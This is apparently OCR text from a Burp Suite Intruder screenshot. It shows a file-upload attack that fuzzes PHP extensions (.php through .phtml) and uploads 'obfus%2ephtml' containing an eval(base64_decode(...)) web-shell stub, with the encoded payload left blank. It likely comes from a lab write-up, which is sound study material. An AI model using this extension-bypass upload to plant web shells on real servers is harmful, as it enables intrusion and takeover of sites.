 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status Error Timeout Length Comment
0 200 737
1 .php 200 737
2 .php3 200 737
3 .php4 200 737
4 .php5 200 737
5 .phtml 200 737
Request Response
Pretty Raw \n Actions
13
14 -----------------------------3973371771823207651886110554
15 Content-Disposition: form-data; name="file"; filename="obfus%2ephtml"
16 Content-Type: application/x-php
17
18 <?php
eval(base64_decode('
')); ?>
Search...
0 matches
Finished